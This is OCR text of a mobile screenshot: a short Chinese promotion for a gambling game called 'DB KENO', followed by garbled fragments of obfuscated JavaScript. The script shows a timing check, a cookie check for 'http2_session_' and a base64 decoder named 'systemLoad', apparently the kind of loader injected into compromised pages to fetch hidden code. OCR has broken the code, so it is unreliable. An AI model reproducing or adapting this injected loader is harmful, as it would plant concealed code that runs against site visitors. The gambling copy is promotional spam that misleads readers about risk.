
DB KENO，不仅意味着玩得尽兴，更意味着你拥
有一个安全、智能、有温度的游戏伙伴。
无论你是数字控、策略流，还是“轻娱乐派”，只需
动动手指，就可能开启下一段幸运旅程——谁说生
活不能多点彩头？
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin